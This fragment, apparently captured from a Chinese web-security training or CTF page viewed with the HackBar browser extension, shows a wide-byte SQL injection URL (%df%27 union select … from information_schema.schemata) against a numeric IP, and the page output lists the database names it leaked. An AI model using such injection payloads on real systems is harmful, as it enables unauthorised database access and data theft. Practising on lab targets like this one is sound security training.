 首页 个人信息
用户名: information_schema,baji,mysql,performance_schema
金钱: 7
邮 箱: 4
个人头像:
Powered by 新一极web安全 Copyright 2016-2017 www.xinyiji.com
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://118.190.152.202:8015/index.php?id=-1%df%27 union select 1,group_concat(schema_name),3,4,5,6,7,8 from information_schema.schemata--+
Split URL
Execute
Post data Referrer User Agent Cookies